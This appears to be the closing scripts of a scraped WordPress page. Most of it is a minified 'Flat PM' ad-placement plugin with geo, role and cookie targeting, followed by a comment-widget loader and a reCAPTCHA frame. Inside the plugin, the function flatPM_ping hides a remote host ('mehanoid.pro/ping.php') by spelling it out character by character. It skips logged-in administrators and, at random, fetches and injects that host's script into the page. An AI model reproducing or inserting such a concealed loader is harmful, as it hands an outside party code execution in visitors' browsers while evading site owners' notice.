.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3593 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QH-0riuhFfxHaJ96mWeb3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901731660');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>